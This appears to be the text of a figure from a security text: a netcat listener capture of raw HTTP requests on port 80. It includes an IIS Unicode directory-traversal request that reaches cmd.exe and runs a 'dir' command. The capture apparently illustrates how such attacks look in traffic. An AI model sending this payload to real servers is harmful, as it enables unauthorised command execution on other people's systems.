 GET /galaxy_736.5285 HTTP/1.0
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Accept-Language: en
Accept-Charset: iso-8859-1,*,utf-8
sent 0, rcvd 202
listening on [1 3] 80 ...
connect to [1 23] from VPC [1 20] 3029
HEAD /_mem_bin/..%c0%2f..%c0%2f..%c0%2f..%c0%2fwinnt/system32/cmd.exe?/c+dir HTT
P/1.0
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Accept-Language: en
Accept-Charset: iso-8859-1,*,utf-8
图 9